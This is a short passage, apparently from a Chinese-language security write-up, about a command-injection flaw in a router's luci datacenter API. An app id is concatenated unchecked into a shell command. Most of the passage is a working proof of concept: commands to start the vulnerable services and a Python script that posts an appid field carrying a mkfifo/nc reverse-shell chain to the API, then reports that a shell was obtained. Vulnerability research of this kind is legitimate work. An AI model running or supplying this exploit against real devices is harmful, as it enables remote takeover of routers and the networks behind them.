
发现就算是非法的app id也会拼接到命令然后执行,因此就有个任意命令执行的漏洞
POC
1
2
| /usr/sbin/datacenter &
/usr/sbin/plugincenter &
|
先将服务开启
然后执行Poc
1
2
3
4
5
6
7
8
9
10
11
| import requests
server_ip = "192.168.50.1"
client_ip = "192.168.50.105"
token = "814c55713043e7358d3c1f42f2a98438"
nc_shell = ";rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} 8888 >/tmp/f;".format(client_ip)
res = requests.post("http://{}/cgi-bin/luci/;stok={}/api/xqdatacenter/request".format(server_ip, token), data={'payload':'{"api":629, "appid":"' + nc_shell + '"}'})
print(res.text)
|
此时做到反弹shell了
参考链接
https://forum.butian.net/share/3000
https://bbs.kanxue.com/thread-282034.htm
https://zikh26.github.io/posts/3d9490d.html


